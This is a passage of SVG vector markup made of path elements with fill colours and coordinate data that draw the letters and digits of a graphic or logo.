	<path fill="#87888A" d="M131.677,350.023h-1.356v-8.716c0-0.728,0.022-1.412,0.069-2.06c-0.117,0.12-0.25,0.24-0.396,0.371
		c-0.144,0.127-0.806,0.671-1.989,1.63l-0.737-0.953l3.239-2.502h1.17V350.023z"/>
	<path fill="#87888A" d="M144.368,350.023h-8.041v-1.197l3.219-3.235c0.984-0.993,1.63-1.703,1.945-2.125
		c0.31-0.426,0.544-0.837,0.703-1.239c0.154-0.398,0.233-0.831,0.233-1.296c0-0.653-0.199-1.168-0.595-1.552
		c-0.396-0.382-0.944-0.573-1.646-0.573c-0.506,0-0.99,0.084-1.443,0.249c-0.455,0.171-0.96,0.474-1.517,0.914l-0.739-0.944
		c1.128-0.938,2.353-1.405,3.683-1.405c1.15,0,2.051,0.293,2.702,0.883c0.651,0.586,0.977,1.379,0.977,2.371
		c0,0.773-0.217,1.541-0.651,2.298c-0.437,0.761-1.25,1.72-2.445,2.879l-2.677,2.616v0.071h6.294V350.023z"/>
	<path fill="#87888A" d="M152.842,344.939v5.084h-1.423v-12.229h3.354c1.499,0,2.609,0.288,3.326,0.86
		c0.717,0.575,1.075,1.438,1.075,2.595c0,1.616-0.822,2.71-2.462,3.279l3.324,5.495h-1.685l-2.962-5.084H152.842z M152.842,343.716
		h1.947c1.004,0,1.741-0.2,2.209-0.597c0.466-0.4,0.703-0.997,0.703-1.798c0-0.806-0.24-1.391-0.717-1.747
		c-0.477-0.356-1.239-0.535-2.294-0.535h-1.847V343.716z"/>
	<path fill="#87888A" d="M161.683,338.371c0-0.316,0.078-0.55,0.233-0.699c0.156-0.146,0.349-0.22,0.586-0.22
		c0.224,0,0.417,0.074,0.579,0.226c0.16,0.151,0.242,0.382,0.242,0.693c0,0.313-0.082,0.546-0.242,0.698
		c-0.162,0.153-0.355,0.229-0.579,0.229c-0.237,0-0.43-0.076-0.586-0.229C161.761,338.917,161.683,338.683,161.683,338.371z
		 M163.189,350.023h-1.388v-9.167h1.388V350.023z"/>
	<path fill="#87888A" d="M169.796,350.19c-1.325,0-2.353-0.407-3.081-1.225c-0.729-0.816-1.093-1.974-1.093-3.47
		c0-1.532,0.369-2.715,1.108-3.552c0.737-0.841,1.789-1.255,3.157-1.255c0.44,0,0.88,0.047,1.324,0.142
		c0.44,0.095,0.784,0.207,1.036,0.335l-0.426,1.179c-0.308-0.124-0.644-0.226-1.004-0.306c-0.364-0.082-0.684-0.122-0.963-0.122
		c-1.863,0-2.794,1.188-2.794,3.564c0,1.127,0.227,1.991,0.68,2.595c0.455,0.603,1.128,0.902,2.021,0.902
		c0.766,0,1.547-0.163,2.351-0.494v1.229C171.501,350.03,170.726,350.19,169.796,350.19z"/>
	<path fill="#87888A" d="M180.559,350.023v-5.93c0-0.748-0.169-1.305-0.506-1.673c-0.342-0.369-0.877-0.553-1.601-0.553
		c-0.966,0-1.668,0.262-2.111,0.786c-0.444,0.523-0.666,1.383-0.666,2.576v4.793h-1.384v-13.018h1.384v3.943
		c0,0.472-0.02,0.864-0.065,1.179h0.084c0.273-0.44,0.659-0.787,1.166-1.042c0.504-0.253,1.079-0.379,1.729-0.379
		c1.119,0,1.96,0.266,2.522,0.797c0.561,0.531,0.841,1.38,0.841,2.538v5.981H180.559z"/>
	<path fill="#87888A" d="M187.765,349.044c0.244,0,0.48-0.019,0.709-0.055c0.231-0.037,0.412-0.073,0.544-0.113v1.063
		c-0.153,0.075-0.373,0.133-0.668,0.181c-0.291,0.047-0.555,0.07-0.79,0.07c-1.772,0-2.66-0.935-2.66-2.802v-5.453h-1.31v-0.672
		l1.31-0.574l0.587-1.958h0.804v2.125h2.66v1.079h-2.66v5.395c0,0.554,0.131,0.976,0.392,1.272
		C186.948,348.899,187.308,349.044,187.765,349.044z"/>
	<path fill="#87888A" d="M192.155,340.856v5.946c0,0.746,0.169,1.307,0.511,1.672c0.34,0.37,0.87,0.556,1.596,0.556
		c0.959,0,1.662-0.263,2.104-0.788c0.444-0.522,0.668-1.381,0.668-2.567v-4.818h1.386v9.167h-1.145l-0.2-1.229h-0.076
		c-0.284,0.453-0.679,0.796-1.187,1.035c-0.504,0.242-1.077,0.36-1.725,0.36c-1.117,0-1.953-0.266-2.508-0.793
		c-0.553-0.531-0.83-1.377-0.83-2.544v-5.997H192.155z"/>
	<path fill="#87888A" d="M207.638,350.023v-5.93c0-0.748-0.169-1.305-0.51-1.673c-0.338-0.369-0.87-0.553-1.598-0.553
		c-0.958,0-1.661,0.26-2.107,0.778c-0.444,0.518-0.668,1.374-0.668,2.569v4.808h-1.392v-9.167h1.13l0.228,1.254h0.065
		c0.284-0.449,0.682-0.803,1.199-1.05c0.511-0.248,1.083-0.371,1.712-0.371c1.106,0,1.936,0.266,2.493,0.798
		c0.559,0.532,0.837,1.385,0.837,2.555v5.981H207.638z"/>
	<path fill="#87888A" d="M219.385,340.856v0.877l-1.7,0.202c0.155,0.194,0.295,0.449,0.417,0.764
		c0.124,0.317,0.187,0.672,0.187,1.068c0,0.899-0.309,1.612-0.92,2.151c-0.615,0.532-1.458,0.8-2.527,0.8
		c-0.273,0-0.528-0.021-0.771-0.065c-0.59,0.313-0.884,0.702-0.884,1.18c0,0.251,0.102,0.437,0.309,0.557s0.559,0.178,1.063,0.178
		h1.623c0.99,0,1.754,0.21,2.288,0.63c0.531,0.417,0.8,1.024,0.8,1.819c0,1.02-0.409,1.791-1.223,2.326
		c-0.813,0.529-2.003,0.797-3.564,0.797c-1.201,0-2.12-0.223-2.775-0.67c-0.646-0.444-0.97-1.075-0.97-1.889
		c0-0.557,0.176-1.041,0.535-1.448c0.353-0.408,0.857-0.685,1.503-0.826c-0.233-0.107-0.429-0.273-0.589-0.493
		c-0.16-0.228-0.238-0.484-0.238-0.78c0-0.335,0.091-0.626,0.268-0.878c0.18-0.251,0.458-0.494,0.844-0.729
		c-0.473-0.194-0.861-0.525-1.159-0.995c-0.298-0.466-0.446-1.004-0.446-1.606c0-1.003,0.302-1.778,0.906-2.32
		c0.599-0.542,1.452-0.814,2.557-0.814c0.479,0,0.911,0.054,1.297,0.167H219.385z M212.072,351.562c0,0.499,0.211,0.872,0.626,1.13
		c0.42,0.257,1.019,0.384,1.803,0.384c1.163,0,2.027-0.174,2.585-0.521c0.561-0.35,0.843-0.821,0.843-1.418
		c0-0.495-0.155-0.842-0.46-1.035c-0.306-0.191-0.883-0.287-1.734-0.287h-1.665c-0.628,0-1.117,0.15-1.472,0.453
		C212.249,350.567,212.072,350.999,212.072,351.562z M212.826,343.792c0,0.641,0.184,1.125,0.542,1.456
		c0.362,0.327,0.87,0.491,1.518,0.491c1.352,0,2.033-0.657,2.033-1.973c0-1.379-0.686-2.067-2.06-2.067
		c-0.651,0-1.153,0.177-1.505,0.526C213.002,342.578,212.826,343.099,212.826,343.792z"/>
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M484.423,372.796c0.291,0.44,0.651,0.826,1.075,1.159c0.428,0.331,1.004,0.733,1.729,1.206
			c0.79,0.503,1.419,0.946,1.891,1.325c0.473,0.378,0.875,0.839,1.207,1.383c0.333,0.542,0.497,1.172,0.497,1.88
			c0,0.82-0.22,1.55-0.661,2.188c-0.44,0.637-1.052,1.136-1.834,1.488c-0.782,0.356-1.652,0.531-2.613,0.531
			c-0.71,0-1.452-0.098-2.222-0.295c-0.773-0.196-1.294-0.412-1.563-0.651c-0.077-0.062-0.137-0.12-0.179-0.174
			c-0.04-0.057-0.058-0.146-0.058-0.273l-0.069-3.761v-0.023c0-0.063,0.038-0.099,0.118-0.105c0.076-0.008,0.127,0.021,0.14,0.083
			c0.473,0.961,0.888,1.739,1.241,2.34c0.357,0.601,0.804,1.128,1.35,1.583c0.544,0.459,1.159,0.687,1.856,0.687
			c0.63,0,1.15-0.166,1.56-0.508c0.413-0.337,0.617-0.917,0.617-1.739c0-0.691-0.155-1.3-0.462-1.818
			c-0.306-0.521-0.683-0.962-1.125-1.326c-0.44-0.36-1.046-0.797-1.82-1.299c-0.755-0.488-1.345-0.906-1.763-1.256
			c-0.417-0.346-0.773-0.765-1.075-1.252c-0.302-0.487-0.446-1.066-0.446-1.725c0-0.839,0.235-1.541,0.715-2.118
			c0.48-0.575,1.104-1.003,1.858-1.277c0.761-0.276,1.552-0.413,2.389-0.413c0.553,0,1.112,0.049,1.68,0.151
			c0.566,0.104,1.026,0.226,1.37,0.367c0.144,0.062,0.24,0.131,0.286,0.202c0.049,0.07,0.073,0.162,0.073,0.271v3.476
			c0,0.05-0.04,0.084-0.119,0.107c-0.08,0.023-0.127,0.013-0.146-0.036l-0.186-0.447c-0.393-0.996-0.855-1.836-1.385-2.531
			c-0.526-0.695-1.264-1.041-2.21-1.041c-0.63,0-1.146,0.182-1.548,0.544c-0.402,0.366-0.604,0.89-0.604,1.585
			C483.986,371.85,484.132,372.353,484.423,372.796z"/>
		<path fill="#FFFFFF" d="M503.45,382.279c0.049,0,0.084,0.041,0.107,0.118c0.024,0.08,0.004,0.127-0.058,0.142l-2.602,1.256
			c-0.065,0.03-0.135,0.047-0.211,0.047c-0.302,0-0.597-0.127-0.89-0.378c-0.292-0.254-0.517-0.655-0.673-1.209l-1.419,0.83
			c-0.475,0.282-0.895,0.48-1.265,0.59c-0.373,0.112-0.751,0.167-1.148,0.167c-0.613,0-1.119-0.167-1.512-0.497
			c-0.396-0.333-0.593-0.755-0.593-1.278c0-0.488,0.162-0.917,0.486-1.287c0.324-0.373,0.775-0.656,1.361-0.862l3.925-1.396v-2.814
			c0-0.963-0.1-1.665-0.297-2.105c-0.196-0.444-0.517-0.662-0.957-0.662c-0.504,0-0.9,0.227-1.185,0.684
			c-0.284,0.459-0.502,1.041-0.66,1.752c-0.171,0.883-0.632,1.323-1.372,1.323c-0.397,0-0.704-0.099-0.934-0.297
			c-0.231-0.194-0.342-0.475-0.342-0.837c0-0.473,0.294-0.959,0.888-1.454c0.591-0.498,1.31-0.907,2.164-1.229
			c0.85-0.324,1.628-0.484,2.342-0.484c0.833,0,1.496,0.215,1.985,0.648c0.49,0.433,0.733,1.084,0.733,1.95v5.038
			c0,0.712,0.062,1.239,0.189,1.585c0.122,0.348,0.286,0.568,0.482,0.661c0.198,0.096,0.455,0.146,0.77,0.146
			c0.158,0,0.373-0.042,0.64-0.119L503.45,382.279z M499.027,381.784c-0.045-0.284-0.069-0.601-0.069-0.946v-1.821l-2.036,0.759
			c-0.753,0.282-1.134,0.788-1.134,1.512c0,0.426,0.104,0.761,0.308,1.005c0.206,0.245,0.482,0.367,0.826,0.367
			c0.253,0,0.602-0.109,1.042-0.331L499.027,381.784z"/>
		<path fill="#FFFFFF" d="M514.828,382.279c0.047,0,0.083,0.041,0.107,0.118c0.022,0.08,0,0.127-0.06,0.142l-2.602,1.256
			c-0.063,0.03-0.136,0.047-0.213,0.047c-0.298,0-0.595-0.127-0.884-0.378c-0.293-0.254-0.519-0.655-0.677-1.209l-1.421,0.83
			c-0.471,0.282-0.893,0.48-1.265,0.59c-0.367,0.112-0.753,0.167-1.144,0.167c-0.617,0-1.121-0.167-1.516-0.497
			c-0.391-0.333-0.589-0.755-0.589-1.278c0-0.488,0.164-0.917,0.484-1.287c0.324-0.373,0.775-0.656,1.361-0.862l3.926-1.396v-2.814
			c0-0.963-0.098-1.665-0.296-2.105c-0.198-0.444-0.515-0.662-0.961-0.662c-0.502,0-0.897,0.227-1.179,0.684
			c-0.284,0.459-0.508,1.041-0.663,1.752c-0.176,0.883-0.631,1.323-1.374,1.323c-0.393,0-0.706-0.099-0.932-0.297
			c-0.229-0.194-0.344-0.475-0.344-0.837c0-0.473,0.297-0.959,0.886-1.454c0.591-0.498,1.31-0.907,2.166-1.229
			c0.853-0.324,1.63-0.484,2.338-0.484c0.839,0,1.5,0.215,1.989,0.648c0.49,0.433,0.731,1.084,0.731,1.95v5.038
			c0,0.712,0.065,1.239,0.189,1.585c0.127,0.348,0.288,0.568,0.488,0.661c0.196,0.096,0.451,0.146,0.768,0.146
			c0.157,0,0.37-0.042,0.639-0.119L514.828,382.279z M510.407,381.784c-0.049-0.284-0.071-0.601-0.071-0.946v-1.821l-2.034,0.759
			c-0.757,0.282-1.137,0.788-1.137,1.512c0,0.426,0.102,0.761,0.308,1.005c0.204,0.245,0.482,0.367,0.83,0.367
			c0.251,0,0.597-0.109,1.041-0.331L510.407,381.784z"/>
		<path fill="#FFFFFF" d="M519.273,381.666c0,0.426,0.038,0.742,0.118,0.946c0.078,0.203,0.229,0.351,0.46,0.437
			c0.228,0.089,0.573,0.131,1.028,0.131h0.262c0.901,0,1.718-0.293,2.46-0.874c0.741-0.586,1.283-1.371,1.632-2.365
			c0.015-0.032,0.065-0.043,0.151-0.036s0.133,0.027,0.133,0.059c-0.113,0.837-0.169,1.956-0.169,3.358
			c0,0.128-0.025,0.219-0.08,0.271c-0.057,0.057-0.153,0.082-0.295,0.082h-9.464c-0.029,0-0.043-0.048-0.043-0.141
			s0.015-0.142,0.043-0.142c0.412,0,0.712-0.04,0.901-0.118c0.189-0.078,0.32-0.233,0.391-0.461c0.071-0.229,0.104-0.58,0.104-1.053
			v-7.238c0-0.474-0.033-0.819-0.104-1.041c-0.071-0.219-0.202-0.373-0.391-0.459c-0.189-0.089-0.489-0.133-0.901-0.133
			c-0.029,0-0.043-0.045-0.043-0.14s0.015-0.143,0.043-0.143l1.161,0.022c0.662,0.032,1.174,0.047,1.536,0.047
			c0.411,0,0.948-0.015,1.61-0.047l1.088-0.022c0.049,0,0.071,0.048,0.071,0.143s-0.022,0.14-0.071,0.14
			c-0.473,0-0.826,0.044-1.053,0.133c-0.231,0.086-0.382,0.242-0.46,0.474c-0.08,0.226-0.118,0.578-0.118,1.052V381.666z"/>
		<path fill="#FFFFFF" d="M536.361,378.354c0.639,0.475,0.959,1.128,0.959,1.965c0,0.677-0.197,1.275-0.591,1.794
			c-0.396,0.524-0.942,0.928-1.647,1.219c-0.7,0.293-1.499,0.437-2.398,0.437c-0.426,0-0.939-0.021-1.538-0.068
			c-0.222-0.017-0.491-0.031-0.817-0.048c-0.324-0.015-0.671-0.025-1.052-0.025l-1.512,0.025c-0.284,0.017-0.68,0.022-1.185,0.022
			c-0.031,0-0.045-0.048-0.045-0.141s0.015-0.142,0.045-0.142c0.471,0,0.815-0.04,1.03-0.118c0.211-0.078,0.353-0.233,0.426-0.461
			c0.069-0.229,0.104-0.58,0.104-1.053v-7.238c0-0.474-0.035-0.819-0.104-1.041c-0.073-0.219-0.214-0.373-0.426-0.459
			c-0.214-0.089-0.54-0.133-0.982-0.133c-0.047,0-0.071-0.045-0.071-0.14s0.023-0.143,0.071-0.143l1.137,0.022
			c0.631,0.032,1.136,0.047,1.512,0.047c0.471,0,0.968-0.021,1.49-0.069c0.175-0.016,0.433-0.028,0.781-0.047
			c0.349-0.017,0.646-0.025,0.897-0.025c1.168,0,2.08,0.198,2.735,0.593c0.651,0.394,0.979,0.961,0.979,1.703
			c0,0.601-0.219,1.127-0.661,1.583c-0.442,0.459-1.088,0.837-1.941,1.136C534.789,377.615,535.722,377.88,536.361,378.354z
			 M531.006,372.973c-0.191,0.087-0.324,0.253-0.402,0.497c-0.082,0.245-0.12,0.611-0.12,1.099v2.934
			c0.269,0.016,0.62,0.023,1.064,0.023c0.567,0,1.006-0.053,1.312-0.153c0.308-0.104,0.541-0.308,0.697-0.613
			c0.158-0.309,0.24-0.753,0.24-1.339c0-1.718-0.648-2.576-1.943-2.576C531.479,372.844,531.191,372.887,531.006,372.973z
			 M534.834,380.886c0-1.925-1.19-2.89-3.572-2.89c-0.346,0-0.606,0.012-0.779,0.025v3.738c0,0.6,0.12,1.021,0.354,1.264
			c0.238,0.246,0.71,0.368,1.419,0.368C533.976,383.392,534.834,382.557,534.834,380.886z"/>
		<path fill="#FFFFFF" d="M549.689,382.279c0.049,0,0.085,0.041,0.105,0.118c0.023,0.08,0.001,0.127-0.057,0.142l-2.604,1.256
			c-0.066,0.03-0.135,0.047-0.213,0.047c-0.299,0-0.593-0.127-0.886-0.378c-0.295-0.254-0.519-0.655-0.675-1.209l-1.419,0.83
			c-0.475,0.282-0.896,0.48-1.265,0.59c-0.371,0.112-0.755,0.167-1.148,0.167c-0.613,0-1.119-0.167-1.514-0.497
			c-0.393-0.333-0.591-0.755-0.591-1.278c0-0.488,0.164-0.917,0.484-1.287c0.324-0.373,0.779-0.656,1.361-0.862l3.927-1.396v-2.814
			c0-0.963-0.1-1.665-0.295-2.105c-0.196-0.444-0.517-0.662-0.958-0.662c-0.504,0-0.899,0.227-1.181,0.684
			c-0.284,0.459-0.508,1.041-0.666,1.752c-0.173,0.883-0.626,1.323-1.368,1.323c-0.396,0-0.708-0.099-0.934-0.297
			c-0.231-0.194-0.346-0.475-0.346-0.837c0-0.473,0.297-0.959,0.888-1.454c0.587-0.498,1.31-0.907,2.162-1.229
			c0.853-0.324,1.636-0.484,2.343-0.484c0.837,0,1.496,0.215,1.989,0.648c0.485,0.433,0.729,1.084,0.729,1.95v5.038
			c0,0.712,0.063,1.239,0.191,1.585c0.124,0.348,0.288,0.568,0.484,0.661c0.2,0.096,0.453,0.146,0.77,0.146
			c0.158,0,0.371-0.042,0.639-0.119L549.689,382.279z M545.268,381.784c-0.049-0.284-0.073-0.601-0.073-0.946v-1.821l-2.032,0.759
			c-0.757,0.282-1.136,0.788-1.136,1.512c0,0.426,0.1,0.761,0.308,1.005c0.202,0.245,0.48,0.367,0.828,0.367
			c0.249,0,0.595-0.109,1.037-0.331L545.268,381.784z"/>
		<path fill="#FFFFFF" d="M558.853,372.513c0.686,0.127,1.248,0.291,1.688,0.496c0.113,0.048,0.184,0.099,0.215,0.155
			c0.031,0.055,0.047,0.135,0.047,0.247l0.12,2.435c0,0.047-0.042,0.08-0.12,0.095c-0.078,0.017-0.135-0.008-0.166-0.069
			c-0.599-1.026-1.21-1.787-1.831-2.283c-0.626-0.497-1.337-0.744-2.142-0.744c-1.123,0-1.98,0.445-2.58,1.335
			c-0.599,0.892-0.897,2.078-0.897,3.56c0,0.979,0.134,1.901,0.413,2.766c0.275,0.869,0.713,1.579,1.31,2.133
			c0.601,0.549,1.357,0.826,2.275,0.826c0.804,0,1.484-0.244,2.045-0.732c0.559-0.491,1.106-1.278,1.645-2.368
			c0.013-0.063,0.062-0.084,0.14-0.069s0.118,0.047,0.118,0.095l-0.191,2.509c-0.013,0.124-0.04,0.211-0.067,0.257
			c-0.035,0.049-0.12,0.105-0.262,0.167c-1.213,0.426-2.475,0.637-3.785,0.637c-1.516,0-2.749-0.296-3.714-0.896
			c-0.958-0.599-1.657-1.349-2.09-2.247c-0.435-0.897-0.651-1.806-0.651-2.719c0-1.073,0.287-2.049,0.864-2.934
			c0.573-0.884,1.363-1.575,2.363-2.081c1.001-0.502,2.116-0.757,3.346-0.757C557.532,372.324,558.167,372.385,558.853,372.513z"/>
		<path fill="#FFFFFF" d="M576.48,383.534c0,0.093-0.022,0.141-0.071,0.141c-0.486,0-0.868-0.006-1.132-0.022l-1.561-0.025
			l-1.587,0.025c-0.268,0.017-0.646,0.022-1.134,0.022c-0.047,0-0.073-0.048-0.073-0.141s0.026-0.142,0.073-0.142
			c0.439,0,0.763-0.04,0.968-0.118s0.348-0.233,0.426-0.461c0.077-0.229,0.122-0.58,0.122-1.053v-3.359h-5.703v3.359
			c0,0.473,0.038,0.82,0.118,1.04c0.08,0.221,0.224,0.375,0.438,0.461c0.213,0.089,0.539,0.131,0.981,0.131
			c0.033,0,0.045,0.049,0.045,0.142s-0.013,0.141-0.045,0.141c-0.491,0-0.866-0.006-1.136-0.022l-1.584-0.025l-1.536,0.025
			c-0.284,0.017-0.681,0.022-1.185,0.022c-0.031,0-0.047-0.048-0.047-0.141s0.016-0.142,0.047-0.142c0.458,0,0.793-0.04,1.004-0.118
			c0.213-0.078,0.358-0.233,0.438-0.461c0.078-0.229,0.116-0.58,0.116-1.053v-7.238c0-0.474-0.038-0.819-0.116-1.041
			c-0.08-0.219-0.226-0.373-0.438-0.459c-0.211-0.089-0.533-0.133-0.957-0.133c-0.047,0-0.071-0.045-0.071-0.14
			s0.024-0.143,0.071-0.143l1.137,0.022c0.629,0.032,1.141,0.047,1.536,0.047c0.426,0,0.952-0.015,1.584-0.047l1.136-0.022
			c0.033,0,0.045,0.048,0.045,0.143s-0.013,0.14-0.045,0.14c-0.633,0-1.046,0.113-1.243,0.333c-0.197,0.219-0.295,0.67-0.295,1.347
			v3.217h5.703v-3.217c0-0.473-0.045-0.822-0.122-1.052c-0.078-0.228-0.22-0.39-0.426-0.485c-0.206-0.093-0.529-0.143-0.968-0.143
			c-0.047,0-0.073-0.045-0.073-0.14s0.026-0.143,0.073-0.143l1.134,0.022c0.631,0.032,1.159,0.047,1.587,0.047
			c0.376,0,0.9-0.015,1.561-0.047l1.132-0.022c0.049,0,0.071,0.048,0.071,0.143s-0.022,0.14-0.071,0.14
			c-0.44,0-0.768,0.044-0.981,0.133c-0.213,0.086-0.358,0.24-0.437,0.459c-0.078,0.222-0.117,0.567-0.117,1.041v7.238
			c0,0.473,0.039,0.824,0.117,1.053c0.078,0.228,0.222,0.383,0.428,0.461c0.202,0.078,0.533,0.118,0.99,0.118
			C576.458,383.392,576.48,383.441,576.48,383.534z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M794.41,361.892c0,0.093-0.022,0.14-0.071,0.14h-2.647c-0.255,0-0.468,0.01-0.641,0.025
			c-0.175,0.015-0.314,0.024-0.424,0.024c-0.253,0-0.47-0.061-0.653-0.177c-0.178-0.12-0.4-0.337-0.658-0.651
			c-0.261-0.315-0.723-0.923-1.385-1.821c-0.078-0.111-0.168-0.231-0.273-0.366c-0.1-0.135-0.214-0.289-0.342-0.46l-3.101-4.165
			l-0.519,0.521v5.156c0,0.488,0.038,0.843,0.116,1.063c0.078,0.223,0.233,0.371,0.464,0.451c0.228,0.077,0.594,0.12,1.1,0.12
			c0.062,0,0.097,0.048,0.097,0.141s-0.035,0.14-0.097,0.14c-0.519,0-0.932-0.007-1.229-0.021l-1.773-0.025l-1.753,0.025
			c-0.313,0.015-0.74,0.021-1.277,0.021c-0.03,0-0.045-0.047-0.045-0.14s0.015-0.141,0.045-0.141c0.506,0,0.875-0.043,1.114-0.12
			c0.234-0.08,0.396-0.232,0.481-0.462c0.091-0.226,0.133-0.578,0.133-1.052v-10.95c0-0.473-0.042-0.818-0.133-1.041
			c-0.085-0.222-0.243-0.374-0.473-0.462c-0.229-0.084-0.586-0.127-1.075-0.127c-0.048,0-0.073-0.05-0.073-0.146
			c0-0.095,0.025-0.143,0.073-0.143l1.255,0.025c0.725,0.029,1.302,0.048,1.728,0.048c0.471,0,1.071-0.019,1.796-0.048l1.206-0.025
			c0.047,0,0.072,0.048,0.072,0.143c0,0.096-0.025,0.146-0.072,0.146c-0.489,0-0.85,0.043-1.075,0.142
			c-0.229,0.093-0.388,0.255-0.474,0.482c-0.089,0.231-0.131,0.58-0.131,1.054v5.015l4.445-4.542
			c0.459-0.458,0.686-0.875,0.686-1.254c0-0.281-0.123-0.506-0.378-0.662c-0.251-0.158-0.604-0.234-1.063-0.234
			c-0.05,0-0.071-0.05-0.071-0.146c0-0.095,0.021-0.143,0.071-0.143l1.111,0.025c0.691,0.029,1.341,0.048,1.939,0.048
			c0.646,0,1.315-0.019,2.008-0.048l1.065-0.025c0.048,0,0.071,0.048,0.071,0.143c0,0.096-0.023,0.146-0.071,0.146
			c-0.724,0-1.521,0.207-2.387,0.624c-0.868,0.417-1.656,0.974-2.365,1.668l-2.673,2.719l3.5,4.731
			c1.023,1.468,1.793,2.503,2.308,3.109c0.51,0.607,0.924,0.986,1.237,1.137c0.318,0.149,0.721,0.226,1.208,0.226
			C794.388,361.751,794.41,361.799,794.41,361.892z"/>
		<path fill="#FFFFFF" d="M798.599,360.021c0,0.428,0.038,0.741,0.118,0.948c0.078,0.204,0.231,0.352,0.459,0.437
			c0.229,0.088,0.573,0.132,1.029,0.132h0.259c0.9,0,1.72-0.293,2.464-0.876c0.736-0.584,1.28-1.37,1.63-2.365
			c0.015-0.031,0.067-0.044,0.153-0.034c0.083,0.007,0.131,0.027,0.131,0.056c-0.113,0.839-0.168,1.956-0.168,3.361
			c0,0.125-0.027,0.218-0.08,0.27c-0.058,0.056-0.154,0.083-0.294,0.083h-9.466c-0.029,0-0.044-0.047-0.044-0.14
			s0.015-0.141,0.044-0.141c0.409,0,0.712-0.043,0.9-0.12c0.189-0.08,0.32-0.232,0.39-0.462c0.073-0.226,0.107-0.578,0.107-1.052
			v-7.238c0-0.473-0.034-0.818-0.107-1.041c-0.069-0.218-0.2-0.374-0.39-0.458c-0.188-0.089-0.491-0.131-0.9-0.131
			c-0.029,0-0.044-0.048-0.044-0.143c0-0.094,0.015-0.142,0.044-0.142l1.163,0.021c0.658,0.033,1.173,0.048,1.535,0.048
			c0.409,0,0.944-0.015,1.608-0.048l1.089-0.021c0.045,0,0.07,0.048,0.07,0.142c0,0.095-0.025,0.143-0.07,0.143
			c-0.474,0-0.825,0.042-1.054,0.131c-0.228,0.084-0.381,0.242-0.459,0.472c-0.08,0.229-0.118,0.58-0.118,1.053V360.021z"/>
		<path fill="#FFFFFF" d="M816.596,360.636c0.05,0,0.082,0.04,0.107,0.12c0.022,0.078,0,0.126-0.058,0.143l-2.604,1.253
			c-0.065,0.031-0.133,0.046-0.216,0.046c-0.297,0-0.594-0.126-0.883-0.377c-0.293-0.253-0.519-0.655-0.675-1.206l-1.42,0.826
			c-0.475,0.283-0.895,0.481-1.265,0.591c-0.371,0.113-0.755,0.166-1.146,0.166c-0.613,0-1.123-0.166-1.517-0.497
			c-0.393-0.331-0.589-0.755-0.589-1.277c0-0.487,0.162-0.917,0.483-1.288c0.324-0.371,0.777-0.657,1.359-0.862l3.927-1.397v-2.812
			c0-0.962-0.099-1.665-0.295-2.105c-0.196-0.443-0.517-0.662-0.959-0.662c-0.504,0-0.898,0.226-1.183,0.685
			c-0.283,0.458-0.506,1.041-0.662,1.75c-0.175,0.885-0.632,1.325-1.37,1.325c-0.396,0-0.708-0.099-0.934-0.297
			c-0.231-0.194-0.346-0.475-0.346-0.835c0-0.477,0.295-0.961,0.888-1.456c0.59-0.5,1.311-0.909,2.162-1.229
			c0.855-0.324,1.636-0.488,2.342-0.488c0.837,0,1.497,0.219,1.988,0.651c0.488,0.434,0.731,1.087,0.731,1.951v5.038
			c0,0.711,0.064,1.239,0.191,1.585c0.124,0.346,0.288,0.567,0.484,0.66c0.196,0.097,0.453,0.144,0.77,0.144
			c0.156,0,0.369-0.04,0.639-0.118L816.596,360.636z M812.173,360.14c-0.048-0.282-0.071-0.598-0.071-0.944v-1.822l-2.034,0.759
			c-0.755,0.282-1.134,0.786-1.134,1.513c0,0.426,0.099,0.761,0.306,1.004c0.202,0.246,0.482,0.368,0.828,0.368
			c0.251,0,0.599-0.109,1.039-0.331L812.173,360.14z"/>
		<path fill="#FFFFFF" d="M820.153,361.526c-0.939-0.529-1.652-1.227-2.142-2.094c-0.486-0.866-0.731-1.781-0.731-2.744
			c0-1.23,0.278-2.298,0.839-3.204c0.559-0.908,1.352-1.602,2.378-2.082c1.022-0.48,2.232-0.721,3.617-0.721
			c0.691,0,1.361,0.064,1.998,0.189c0.639,0.128,1.174,0.306,1.598,0.546c0.112,0.044,0.177,0.099,0.2,0.164
			c0.027,0.062,0.046,0.182,0.058,0.353l0.122,2.224c0,0.05-0.047,0.076-0.133,0.084c-0.085,0.007-0.135-0.011-0.154-0.061
			c-1.216-1.986-2.622-2.979-4.232-2.979c-1.121,0-1.998,0.448-2.635,1.347c-0.643,0.899-0.961,2.177-0.961,3.834
			c0,1.604,0.364,2.909,1.089,3.899c0.726,0.993,1.71,1.492,2.958,1.492c0.63,0,1.09-0.065,1.383-0.2
			c0.291-0.135,0.489-0.388,0.59-0.757c0.104-0.373,0.152-0.959,0.152-1.764c0-0.409-0.028-0.698-0.093-0.862
			c-0.062-0.167-0.196-0.274-0.401-0.333c-0.204-0.055-0.563-0.084-1.064-0.084c-0.093,0-0.145-0.062-0.145-0.186
			c0-0.047,0.015-0.091,0.037-0.131c0.023-0.04,0.053-0.059,0.085-0.059c0.819,0.063,1.646,0.094,2.482,0.094
			c0.378,0,1.01-0.017,1.891-0.05c0.034,0,0.06,0.022,0.083,0.063c0.025,0.036,0.035,0.072,0.035,0.105
			c0,0.112-0.04,0.163-0.118,0.163c-0.233-0.015-0.402,0.012-0.495,0.073c-0.097,0.062-0.158,0.192-0.191,0.391
			c-0.029,0.197-0.045,0.548-0.045,1.054c0,0.708,0.02,1.203,0.06,1.488c0.038,0.284,0.059,0.482,0.059,0.59
			c0,0.099-0.015,0.156-0.05,0.179c-0.028,0.025-0.106,0.062-0.234,0.105c-1.058,0.443-2.586,0.662-4.591,0.662
			C822.193,362.316,821.092,362.054,820.153,361.526z"/>
		<path fill="#FFFFFF" d="M832.819,355.67c0,1.751,0.388,3.148,1.155,4.188c0.777,1.041,1.861,1.56,3.267,1.56
			c0.393,0,0.795-0.055,1.206-0.164c0.409-0.109,0.771-0.274,1.088-0.497h0.023c0.046,0,0.09,0.027,0.13,0.082
			c0.038,0.057,0.043,0.107,0.013,0.156c-1.104,0.881-2.316,1.321-3.644,1.321c-1.228,0-2.274-0.262-3.133-0.79
			c-0.86-0.529-1.51-1.219-1.952-2.07c-0.438-0.85-0.663-1.774-0.663-2.768c0-1.09,0.27-2.085,0.807-2.991
			c0.535-0.908,1.263-1.625,2.174-2.152c0.916-0.528,1.909-0.794,2.98-0.794c1.167,0,2.059,0.306,2.675,0.925
